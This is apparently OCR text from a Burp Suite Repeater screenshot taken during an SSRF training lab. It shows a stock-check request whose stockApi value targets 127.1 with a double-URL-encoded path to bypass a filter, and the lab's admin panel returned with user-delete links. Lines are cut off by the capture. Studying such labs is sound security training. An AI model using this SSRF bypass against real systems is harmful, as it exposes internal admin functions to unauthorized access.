 Dashboard Target Proxy Intruder Repea
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4
4 Content-Length: 75
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlen
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c0
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.1%2F%25%36%31%25
43 </div>
44
45 <div theme="">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home</a>
<p>
|
</p>
51 <a href="/admin">Admin panel</a>
<p>
|
</p>
52 <a href="/my-account">My account</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete
66 </div>
67 </section>
68 <br>
69 <hr>
70 </div>
71 </section>
72 </div>
73 </body>
74 </html>
? ← → Search...